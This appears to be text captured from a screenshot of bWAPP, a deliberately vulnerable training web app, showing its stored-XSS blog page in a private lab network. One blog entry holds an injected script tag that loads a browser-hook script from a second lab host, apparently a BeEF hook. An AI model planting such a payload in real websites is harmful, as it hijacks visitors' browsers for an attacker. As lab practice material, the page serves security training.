 10.0.2.4/bWAPP/xss_stored_1.php
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: high
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Stored (Blog) /
Submit Add: Show all: Delete:
# Owner Date Entry
5 bee 2025-01-11 15:21:45 <script src="http://10.0.2.15:3000/hook.js"></script> A mers